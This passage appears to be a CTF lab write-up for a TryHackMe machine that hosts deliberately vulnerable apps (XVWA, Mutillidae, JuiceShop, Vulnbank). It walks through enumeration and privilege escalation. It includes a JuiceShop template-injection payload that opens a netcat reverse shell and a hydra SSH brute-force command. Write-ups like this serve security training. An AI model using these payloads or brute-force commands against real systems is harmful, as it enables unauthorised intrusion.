It looks like this is where we can view the flag.
XVWA Flag
XVWA is a badly coded web application written in PHP/MySQL that helps security enthusiasts to learn application security. It’s not advisable to host this application online as it is designed to be “Xtremely Vulnerable”
python3 dirsearch -u $ip:8092 -e php,html,txt� - This did not return any accessible subdirectory
Navigating to the home page
Because of its similarity to DVWA, lets repeat the same process.
Mutillidae Flag
OWASP Mutillidae II is a free, open source, deliberately vulnerable web-application providing a target for web-security enthusiast. Mutillidae can be installed on Linux and Windows using LAMP, WAMP, and XAMMP

python3 dirsearch -u $ip:8093 -e php,html,txt�

Navigating to /passwords reveals this /accounts.txt file with credentials
Clicking Login on the home page and using the creds admin:adminpass gets us access.
Now all we need to find is a shell.
JuiceShop Flag
OWASP JuiceShop is probably the most modern and sophisticated insecure web application! It can be used in security trainings, awareness demos, CTFs and as a guinea pig for security tools! Juice Shop encompasses vulnerabilities from the entire OWASP Top Ten
python3 dirsearch -u $ip:8094 -e php,html,txt�
/robots.txt does not reveal anything

/.well-known/security.txt reveals the following:

I attempted to break the hash but no databases returned results, leaving only the /ftp server to inspect

There could be a potential to upload a javascript reverse shell in some of these files. Inspecting quarantine:
Perhaps these are exploit instructions or attack vectors.

These could be gateways for our attack vector. Researching JuiceShop juicy malware lead me to this instruction page
The machine on TryHackMe is running as docker, which means the following exploit will not work. In the discord chat, others mention that it is possible after you root the machine or by getting into the docker image or going from the docker host. I will have to revisit this method when I am educated on docker.
The instructions to achieve a shell on the webserver:
Register as a user on the website
The exploit lies in a lack of encapsulation in the username object of javascript.
Encapsulation: used to hide the values or state of a structured data object inside a class, preventing unauthorized parties' direct access to them. We are effectively manipulating an object in javascript to include a
netcatshell on localhost.
Test the input and name the username "#{1+1}" set it and it should show the value as 2.
We can manipulate the obejct to run a netcat shell with
#{global.process.mainModule.require('child_process').exec('nc -e /bin/bash 127.0.0.1 4444')}�listen for the shell
Vulnbank Flag
Vulnbank emulates modern Web 2.0 application and has several vulnerabilities related to OWASP Top10, business logic or architecture-level issues.
python3 dirsearch.py -u $ip:8091 -e php,html,txt�


/demo.php is a walkthrough for potential attacks, lets inspect /robots.txt instead
Navigating to /vulnbank/online

Hmm, we know that it exists but we just don't have access. Lets enumerate with dirsearch
python3 dirsearch.py -u $ip:8091/vulnbank/online -e php,html,txt�
It reveals a login page, but the default creds do not work. At this point, I know that we can get all flags from the machine and the actual exploit process for this server is somewhat tedious. Another walkthrough reveals that the creds are j.doe:password but does not share how it was discovered. At this point I've visited all available subdirectories and have not found any lead. I will simply get the flags from the machine.
Local Privilege Escalation


Although we have many ports open to enumerate, it would be wise to simply run enum4linux to get quick information.
enum4linux $ip

We have two usernames as well as one public SMB share that are returned. Lets simply try to bruteforce the SSH login with hydra

hydra -t64 -l zayotic -P rockyou.txt ssh://10.10.155.119
Root Privilege Escalation


First things first with linux machines sudo -l
There are many ways to achieve root status in this box. For simplicity sake, lets just start a bash shell with sudo. There is a buffer overflow exploit that I will have to revisit

To find the rest of the webserver flags:
find / -type f -name '*.txt' | grep flag
Last updated